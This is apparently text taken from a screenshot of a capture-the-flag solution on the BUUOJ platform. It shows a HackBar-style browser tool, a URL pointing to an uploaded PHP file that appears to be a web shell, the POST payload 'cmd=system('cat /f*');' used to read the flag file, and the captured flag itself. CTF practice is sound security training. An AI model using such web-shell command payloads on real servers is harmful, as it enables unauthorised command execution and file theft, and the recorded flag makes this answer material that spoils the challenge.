 flag{b35005a6-bf5d-4b1a-985d-d6bebe9eafd0}
Elements Console Network Sources Memory Performance Application Security
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://3ceeb507-6782-44e6-a1ce-3e42b38e4c98.node3.buuoj.cn/upload/jiang.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
cmd=system('cat /f*');